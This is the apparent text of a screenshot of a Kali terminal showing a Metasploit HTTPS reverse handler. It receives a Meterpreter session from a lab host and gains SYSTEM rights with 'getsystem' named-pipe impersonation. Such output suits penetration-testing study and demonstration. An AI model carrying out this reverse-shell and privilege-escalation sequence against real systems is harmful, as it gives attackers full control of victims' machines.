 root@kali: /home/kali
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: dhapbukp) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: dhapbukp) Meterpreter will verify SSL Certificate with SHA1 hash 0c2f1824ce98d91a2
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: dhapbukp) StageEncoder failed, falling back to no encoding
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: dhapbukp) Staging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: dhapbukp) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 13 opened (192.168.124.207:443 -> 127.0.0.1) at 2022-05-31 23:47:03 -0400
meterpreter > getsystem -t 4
ge...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >